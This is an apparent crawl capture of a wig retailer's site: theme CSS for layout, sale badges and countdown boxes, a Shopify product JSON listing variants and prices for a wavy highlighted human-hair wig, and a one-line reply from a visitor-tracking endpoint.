  background: #ffffff;
  position: relative;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: 6px 6px 12px 0px #0b191c1a;
}
.home-imagewithtext__item:nth-child(odd) .home-imagewithtext__box {
  padding: 36px;
  background: #ffffff;
  position: relative;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: -6px 6px 12px 0px #0b191c1a;
}
.home-imagewithtext__title {
  margin-bottom: 24px;
}
.section__title {
  max-width: 660px;
  margin: 0 0 42px;
  position: relative;
}
.section__title-text {
  position: relative;
  margin: 0;
}
.home-imagewithtext__text {
  margin: 0;
}
.section__title-text:after {
  content: '';
  width: 36px;
  height: 3px;
  background: /*!setting.color_brand{*/#212121/*}*/;
  position: absolute;
  left: 0;
  bottom: -12px;
}
.rte p:last-child {
  margin-bottom: 0;
}
.c-btn {
    display: inline-block;
    vertical-align: middle;
    font: inherit;
    text-align: center;
    margin: 0;
    cursor: pointer;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
    color: #fff!important;
    font-weight: 400;
    font-style: normal;
    height: auto;
    line-height: 30px;
    padding: 9px 30px;
    border-radius: 0;
}
.c-btn--arrow:after{
  font-size: 12px;
  font-family: "sb-icons";
  margin-left: 6px;
  line-height: 1;
  top: -1px;
  height: 13px;
  display: inline-block;
  position: relative; 
}
.c-btn--arrow:after {
  content: '\e913'; 
}
.icon--right:before {
  content: "\e913"; 
}
@font-face {
  font-family: 'sb-icons';
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal; 
}
.c-btn--primary {
    background-color: #000000;
}
.home-imagewithtext__btn {
    position: absolute;
    right: -6px;
    bottom: 12px;
}
.u-flex--middle {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; 
}
.o-layout {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: -30px;
  font-size: 0; 
}
.o-layout__item {
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  padding-left: 30px;
  font-size: 1rem;
}
.u-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; 
}
.u-1\/1 {
    width: 100%;
}
@media screen and (min-width: 981px){
.u-1\/2\@desk {
  width: 50%;
}
}
@media screen and (max-width: 981px){
.home-imagewithtext__item:nth-child(even) .home-imagewithtext__media {
  margin-right: 0px;
}
.home-imagewithtext__media .placeholder-svg {
  height: 300px;
}
.home-imagewithtext__item .home-imagewithtext__box {
  padding: 18px !important;
  max-width: 100%;
  margin: -42px 18px 0 !important;
  width: auto;
  float: none;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: 0px 6px 12px 0px #0b191c1a !important;
}
.home-imagewithtext__text {
  margin-bottom: 60px;
}
.home-imagewithtext__btn {
  left: 50%;
  width: max-content;
  margin-left: -92.5px;
}
}
/* ---- Image with text ---- */

.gift-wrap {
  padding: 20px 10px 20px 20px;
  font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
}

.gift-wrap__left {
  display: flex;
  align-items: center;
  margin-bottom: 18px;
}

.gift-wrap__icon svg {
  display: block;
  margin-top: -4px;
  margin-right: 25px;
  width: 24px;
  height: 24px;
}
.gift-wrap__text{
font-size: 16px;
}
.gift-wrap__text > span:first-child {
  margin-right: 10px;
}

@media screen and (min-width: 641px) {
  .gift-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 10px 10px 30px;
  }

  .gift-wrap__left {
    margin-bottom: 0;
  }
}
.text--strong {
  color: #f44336;
}
.button--secondary{
  padding: 0 15px;
  line-height: 48px;
  font-size: 24px;
  text-transform: uppercase;
  background: #2196f3;
}
.heading-text {
  text-align: center;
  margin-bottom: 30px;
}
.collection-title-bottom {
    margin-bottom: 0px !important;
}
.collection-coupon-code{
  background-image: linear-gradient(to right , #2e3192, #2e3192);
  text-align: center;
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  display: inline-block;
  width: 100%;
  z-index: 5;
  text-transform: capitalize;
}
.product__section-details .alireviews-review-star-rating,.featured-product-form .alireviews-review-star-rating{
  padding-bottom: 0px;!important;
}
.title-row{
display: inline-flex;
align-items: center;
justify-content: flex-start;
}
.product__section-details .product-single__order, .featured-product-form .product-single__order{
  display: inline-block !important;
  vertical-align: baseline;
  padding-left: 5px;
  border-left: 1px solid #000;
  margin-left: 3px;
  height: 14px;
  line-height: 14px;
  font-size: 12px;
}
.mobile-sale {
    position: relative;
}
.mobile-sale .navLbl{
	position: absolute;
    right: 7px;
    top: 0;
    line-height: 14px;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    padding: 0 3px;
    background-color: #f44868;
    animation: mobilesale 0.8s infinite;
    -webkit-animation: mobilesale 0.8s infinite;
}
.mobile-sale .navLbl:after{
    content: " ";
    display: block;
    width: 0;
    height: 0;
    border: 4px solid transparent;
    border-top-color: #f44868;
    border-left-color: #f44868;
    position: absolute;
    bottom: -4px;
    left: 50%;
    margin-left: -3.5px;
    transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
}

.mobile-sale .lvl1{
	position: absolute;
    right: 7px;
    top: 19px;
    line-height: 14px;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    padding: 0 3px;
    background-color: #f44868;
    animation: menusale 0.8s infinite;
    -webkit-animation: menusale 0.8s infinite;
}
.mobile-sale .lvl1:after{
    content: " ";
    display: block;
    width: 0;
    height: 0;
    border: 4px solid transparent;
    border-top-color: #bb0023;
    border-left-color: #bb0023;
    position: absolute;
    bottom: 3px;
    right: -4px;
    margin-left: -3.5px;
    transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
}

@keyframes menusale
{
	0%   {right:50px; }
	25%  {right:52px; }
	50%  {right:50px; }
	75%  {right:52px; }
	100% {right:50px;}
}

@-webkit-keyframes menusale /* Safari and Chrome */
{
	0%   {right:52px; }
	25%  {right:50px; }
	50%  {right:52px; }
	75%  {right:50px; }
	100% {right:52px;}
}

@keyframes mobilesale
{
	0%   {top:14px; }
	25%  {top:16px; }
	50%  {top:14px; }
	75%  {top:16px; }
	100% {top:14px;}
}

@-webkit-keyframes mobilesale /* Safari and Chrome */
{
	0%   {top:16px; }
	25%  {top:14px; }
	50%  {top:16px; }
	75%  {top:14px; }
	100% {top:16px;}
}

@media (max-width: 799px){
.page__section-content{
  width: 95%;
  margin: auto;
}
}

.flex-row{
	display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
  	-webkit-box-orient: horizontal;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
    flex-wrap: wrap;
    -ms-flex-wrap: wrap;
}
.limited-time {
  width: 100%;
  margin: auto;
  justify-content: space-between;
  align-items: center;
  border-radius: 3px;
  background: #ffe6e6;
  font-family: var(--font--price_font--title);
}
.limited-time_left {
  padding: 12px 0 12px 30px;
  width: calc(100% - 180px);
  box-sizing: border-box;
}
.limited-inventory_box {
  background: #f8c5ce;
}
.limited-inventory, .limited-inventory_box {
    height: 30px;
    width: 90%;
    padding-left: 10px;
    border-radius: 20px;
    color: #0b0b0b;
    box-sizing: border-box;
    font-weight: 600;
}
.limited-inventory {
    position: relative;
    padding: 0 10px;
    line-height: 30px;
    display: block;
    background: #eb859d;
    font-size: 16px;
    overflow: hidden;
}
.limited-inventory:after {
    position: absolute;
    font-family: iconfont;
    content: "\e615";
    color: #fff;
    background: #d51d50;
    width: 30px;
    height: 30px;
    font-size: 20px;
    border-radius: 50%;
    margin-left: 20px;
    right: 0;
    text-align: center;
}
@font-face{font-family:iconfont;src:url(/skin/frontend/longqi/new_pc/fonts/iconfont.eot?t=1658194547769);src:url(/skin/frontend/longqi/new_pc/fonts/iconfont.eot?t=1658194547769#iefix) format("embedded-opentype"),url("[data-uri]") format("woff2"),url(/skin/frontend/longqi/new_pc/fonts/iconfont.woff?t=1658194547769) format("woff"),url(/skin/frontend/longqi/new_pc/fonts/iconfont.ttf?t=1658194547769) format("truetype"),url(/skin/frontend/longqi/new_pc/fonts/iconfont.svg?t=1658194547769#iconfont) format("svg")}
.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-flashlight:before{content:"\e615"}
.limited-time .price-box {
    margin: 10px 10px 0;
    display: inline-block;
}
.limited-time .price-box .price-box_price {
    font-size: 24px!important;
    font-weight: 800;
    margin-right: 8px;
    vertical-align: middle;
}
.limited-time .price-box .price-box_oldPrice {
    margin-left: 20px;
    font-size: 18px;
    font-weight: 600;
    color: #6f6f6f;
    margin-right: 8px;
    vertical-align: middle;
}
.limited-time_right {
    position: relative;
    padding: 12px 10px 12px 18px;
    width: 180px;
    box-sizing: border-box;
    text-align: right;
    z-index: 2;
    overflow: hidden;
}
.limited-time_right:before {
    position: absolute;
    content: "";
    display: inline-block;
    width: 20rem;
    height: 56rem;
    background: #eaa4b3;
    border-top-left-radius: 12%;
    z-index: -1;
    top: 0;
    left: 0;
}
.limited-time_flash {
    font-size: 16px;
    line-height: 27px;
    font-weight: 800;
    color: #fff;
    font-style: italic;
}
.limited-time_name {
    font-size: 16px;
    line-height: 1.4;
    font-weight: 400;
    color: #fff;
}
.limited-time_box {
    margin-top: 5px;
    text-align: right;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
}
.limited-time_val {
    display: inline-block;
    min-width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 18px;
    background: #fff;
    border-radius: 3px;
    color: #0b0b0b;
    font-weight: 600;
    text-align: center;
}
@media screen and (max-width: 739px) {
.limited-time_left {
    padding: 1rem 0 1rem 1rem;
    width: calc(100% - 9rem);
}
.limited-time_right {
    padding: 0.8rem 0.8rem 0.8rem 0;
    width: 9rem;
}
.limited-inventory, .limited-inventory_box {
    height: 2rem;
    padding-left: 5px;
    width: 100%;
}

.limited-inventory {
    line-height: 2rem;
    font-size: 12px;
}
.limited-inventory:after {
    width: 2rem;
    height: 2rem;
    font-size: 1.3rem;
}
.limited-time .price-box {
    /*margin: auto;*/
    line-height: initial;
}
.limited-time .price-box .price-box_oldPrice {
    font-size: 1.2rem;
    opacity: .8;
    margin: auto;
}
.limited-time_right:before {
    position: absolute;
    content: "";
    display: inline-block;
    width: 20rem;
    height: 56rem;
    background: #eaa4b3;
    border-top-left-radius: 12%;
    z-index: -1;
    top: 0;
    left: 0;
}
.limited-time_flash, .limited-time_name {
    line-height: 1.3rem;
}
.limited-time_box {
    margin-top: .2rem;
    font-size: 1rem;
}

.limited-time_val {
    min-width: 2rem;
    height: 2rem;
    line-height: 2rem;
    border-radius: .3rem;
}
}
@media screen and (min-width: 739px) {
.computer_hidden {
    display: none!important;
}
}

@media screen and (max-width: 739px) {
.mobile_hidden {
    display: none!important;
}
}
.collection_imge{
  margin-bottom: 20px;
  vertical-align: middle;
}
#modal-social-sharing{
  top: 50% !important;
}
@media screen and (max-width: 739px) {
#modal-social-sharing{
  position: fixed;
  top: auto !important;
  bottom: 0;
}
}
.bm-quick-buy-button.bm-bottom-right{
      right: 2px !important;
  bottom: 16px !important;
}
@media screen and (min-width: 768px){
  .bm-quick-buy-button.bm-bottom-right{
     bottom: 40px !important;
  }
}
.omnisend-form-671776aee1f7fa93be878743-image-67176bd970d33294d84e7c7c{
  animation: swing 6s ease-in-out infinite;
}
@keyframes swing{
  0%, 100% {
    -webkit-transform: rotate(-15deg);
    transform: rotate(-40deg);
}

50% {
    -webkit-transform: rotate(15deg);
    transform: rotate(40deg);
}
}
.inserted-by-script{
  position: absolute;
}

div#order-history {
    font-size: 16px;
}

  .InstallmentsBox {
   display: flex;
    background-color: #f8a2b2;
    padding: 5px;
    border-radius: 8px;
    color: #fff;
       
    
}
.InstallmentsImg {
    flex: 1;
    display: flex;
    align-items: center;
}
  .InstallmentsText {
margin-right: 5px;
    padding: 5px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    
}
  .Installments {
    display: flex;
    font-size: 18px;
    align-items: center;
    margin-bottom: 8px;
}
.Installments img{
 margin:3px;
}
.InstallmentsPrice{
  color: #fd4d15;
   font-weight: 600;
}  
@media (max-width: 768px){
   
    .InstallmentsImg{
    flex-wrap: wrap;
    }
    .Installments{
      font-size:14px;
    }
  }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/products/baisi-wavy-blonde-highlights-wig.js
body_size: 1462
content:
{"id":6805860417619,"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","handle":"baisi-wavy-blonde-highlights-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e4X4 lace, 5x5 lace,Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:46+08:00","created_at":"2022-07-12T16:16:08+08:00","vendor":"BAISI HAIR","type":"Customized Wig","tags":["90%","salenow","Udiscounts"],"price":16305,"price_min":16305,"price_max":48838,"available":true,"price_varies":true,"compare_at_price":27636,"compare_at_price_min":27636,"compare_at_price_max":82776,"compare_at_price_varies":true,"variants":[{"id":40085376565331,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":"A4-0001068","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376598099,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":"A4-0001069","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":17536,"weight":0,"compare_at_price":29722,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376630867,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":"A4-0001070","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":20489,"weight":0,"compare_at_price":34727,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376663635,"title":"4x4 \/ 22","option1":"4x4","option2":"22","option3":null,"sku":"A4-0001071","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":22457,"weight":0,"compare_at_price":38063,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376696403,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":"A4-0001072","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24549,"weight":0,"compare_at_price":41609,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376729171,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":"A4-0001073","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 26","public_title":"4x4 \/ 26","options":["4x4","26"],"price":27010,"weight":0,"compare_at_price":45780,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376761939,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":"A4-0001074","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":33900,"weight":0,"compare_at_price":57458,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376794707,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":"A4-0001075","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":41283,"weight":0,"compare_at_price":69971,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376958547,"title":"5x5 \/ 16","option1":"5x5","option2":"16","option3":null,"sku":"A4-0001673","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 16","public_title":"5x5 \/ 16","options":["5x5","16"],"price":19775,"weight":0,"compare_at_price":33517,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376991315,"title":"5x5 \/ 18","option1":"5x5","option2":"18","option3":null,"sku":"A4-0001674","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 18","public_title":"5x5 \/ 18","options":["5x5","18"],"price":21252,"weight":0,"compare_at_price":36020,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377024083,"title":"5x5 \/ 20","option1":"5x5","option2":"20","option3":null,"sku":"A4-0001675","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 20","public_title":"5x5 \/ 20","options":["5x5","20"],"price":27404,"weight":0,"compare_at_price":46447,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377056851,"title":"5x5 \/ 22","option1":"5x5","option2":"22","option3":null,"sku":"A4-0001676","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 22","public_title":"5x5 \/ 22","options":["5x5","22"],"price":30233,"weight":0,"compare_at_price":51243,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377089619,"title":"5x5 \/ 24","option1":"5x5","option2":"24","option3":null,"sku":"A4-0001677","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 24","public_title":"5x5 \/ 24","options":["5x5","24"],"price":32940,"weight":0,"compare_at_price":55831,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377122387,"title":"5x5 \/ 26","option1":"5x5","option2":"26","option3":null,"sku":"A4-0001678","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 26","public_title":"5x5 \/ 26","options":["5x5","26"],"price":35893,"weight":0,"compare_at_price":60836,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377155155,"title":"5x5 \/ 28","option1":"5x5","option2":"28","option3":null,"sku":"A4-0001679","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 28","public_title":"5x5 \/ 28","options":["5x5","28"],"price":37345,"weight":0,"compare_at_price":63297,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377187923,"title":"5x5 \/ 30","option1":"5x5","option2":"30","option3":null,"sku":"A4-0001680","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 30","public_title":"5x5 \/ 30","options":["5x5","30"],"price":42267,"weight":0,"compare_at_price":71639,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377351763,"title":"Frontal lace \/ 16","option1":"Frontal lace","option2":"16","option3":null,"sku":"A4-0000020","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 16","public_title":"Frontal lace \/ 16","options":["Frontal lace","16"],"price":25001,"weight":0,"compare_at_price":42374,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377384531,"title":"Frontal lace \/ 18","option1":"Frontal lace","option2":"18","option3":null,"sku":"A4-0000021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 18","public_title":"Frontal lace \/ 18","options":["Frontal lace","18"],"price":26873,"weight":0,"compare_at_price":45547,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377417299,"title":"Frontal lace \/ 20","option1":"Frontal lace","option2":"20","option3":null,"sku":"A4-0000022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 20","public_title":"Frontal lace \/ 20","options":["Frontal lace","20"],"price":29868,"weight":0,"compare_at_price":50623,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377450067,"title":"Frontal lace \/ 22","option1":"Frontal lace","option2":"22","option3":null,"sku":"A4-0000023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 22","public_title":"Frontal lace \/ 22","options":["Frontal lace","22"],"price":32738,"weight":0,"compare_at_price":55488,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377482835,"title":"Frontal lace \/ 24","option1":"Frontal lace","option2":"24","option3":null,"sku":"A4-0000024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 24","public_title":"Frontal lace \/ 24","options":["Frontal lace","24"],"price":35609,"weight":0,"compare_at_price":60354,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377515603,"title":"Frontal lace \/ 26","option1":"Frontal lace","option2":"26","option3":null,"sku":"A4-0000025","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 26","public_title":"Frontal lace \/ 26","options":["Frontal lace","26"],"price":40601,"weight":0,"compare_at_price":68815,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377548371,"title":"Frontal lace \/ 28","option1":"Frontal lace","option2":"28","option3":null,"sku":"A4-0000026","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 28","public_title":"Frontal lace \/ 28","options":["Frontal lace","28"],"price":42722,"weight":0,"compare_at_price":72411,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377581139,"title":"Frontal lace \/ 30","option1":"Frontal lace","option2":"30","option3":null,"sku":"A4-0000027","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 30","public_title":"Frontal lace \/ 30","options":["Frontal lace","30"],"price":48838,"weight":0,"compare_at_price":82776,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","options":[{"name":"Size","position":1,"values":["4x4","5x5","Frontal lace"]},{"name":"Length","position":2,"values":["16","18","20","22","24","26","28","30"]}],"url":"\/products\/baisi-wavy-blonde-highlights-wig","media":[{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":23113094135891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":23113094365267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":31529524691027,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=196695
body_size: 61
content:
lk2('0%3b196676')